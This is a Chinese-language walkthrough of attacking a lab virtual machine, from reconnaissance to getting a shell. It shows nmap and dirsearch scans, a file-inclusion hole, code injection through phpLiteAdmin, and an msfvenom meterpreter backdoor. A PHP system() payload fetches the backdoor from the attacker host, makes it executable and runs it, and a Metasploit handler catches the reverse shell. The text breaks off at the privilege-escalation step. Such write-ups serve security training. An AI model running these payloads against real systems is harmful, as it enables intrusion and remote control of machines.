

一、信息收集

1、主机发现

nmap 192.168.236.0/24



2、端口扫描

nmap 192.168.236.154 -p- -A

3、目录扫描

dirsearch -u http://192.168.236.154

二、GetShell





步骤一:访问80端口,发现http://192.168.236.154/view.php?page=tools.html可能存在文件包含漏洞

步骤二:测试是否存在文件包含漏洞



步骤三:扫描目录发现http://192.168.236.154/dbadmin/



步骤四:搜索该cms,发现该版本存在代码注入

searchsploit phpLiteAdmin



步骤五:利用方法:创建数据库,数据库中表的字段写入一句话木马

cat /usr/share/exploitdb/exploits/php/webapps/24044.txt





步骤六:通过弱口令admin进入phpliteadmin后台,写入<?php phpinfo();?>,之后通过文件包含执行命令

步骤七:可以利用这个漏洞,直接getshell,思路为用kali下msfvenom生成一个后门文件,然后利用之前的漏洞,命令执行,让靶机将后门文件主动下载到本机,然后弹回shell

首先创建后门文件,命令为:msfvenom -a x86 --platform linux -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.236.137 LPORT=5555 -f elf -o shell.elf,生成一个后门文件,名字为shell.elf

执行命令 cp shell.elf /var/www/html,将后门文件复制到apache的网站根目录

执行命令 chmod 777 /var/www/html/shell.elf,赋予后门文件可读可写可执行权限

执行命令 service apache2 start,启动攻击机的apache服务



步骤八:利用之前的命令执行漏洞,让靶机主动下载该文件

<?php system("cd /tmp;wget http://192.168.236.137/shell.elf;chmod 777 shell.elf;./shell.elf");?>





步骤九:启动 msf,输入命令 msfconsole ,设置之前生成后门文件所使用的payload模块

use exploit/multi/handler

set payload linux/x86/meterpreter/reverse_tcp

set lhost 192.168.236.137

set lport 5555

run



步骤十:利用之前的文件包含漏洞,将创建的shell.php执行一下,发现已经成功getshell

http://192.168.236.154/view.php?page=../../../../../../../usr/databases/shell.php

三、提权



步骤一:获取交互式shell

shell

python -c 'import pty; pty.spawn("/bin/bash")'



步骤二:进入到 /home/zico 目录,查看 to_do.txt 文件

